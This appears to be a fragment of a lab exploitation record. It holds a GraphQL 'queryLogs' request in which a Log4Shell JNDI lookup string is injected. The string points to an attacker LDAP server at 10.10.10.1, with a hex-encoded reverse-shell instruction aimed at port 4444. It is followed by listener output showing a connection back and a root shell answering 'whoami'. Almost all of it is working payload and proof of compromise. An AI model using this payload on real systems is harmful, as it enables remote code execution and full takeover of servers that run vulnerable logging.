 {
"query":"query queryLogs($condition: LogQueryCondition) {
queryLogs(condition: $condition) {
total
logs {
serviceId
${jndi:ldap://10.10.10.1:13899/42617369632F726576657273657368656C6C2F31302E31302E31302E312F34343434}
serviceName
isError
content
}
}
}
",
"variables":{
"condition":{
"metricName":"test",
"state":"ALL",
"paging":{
"pageSize":10
}
}
}
}
PS F:\Lab\JNDIExploit> java -jar .\nc.jar 4444
Starting xor encrypt cmd shell server on 0.0.0.0:4444
client addr:/10.10.10.139:45324
# whoami
whoami
root
#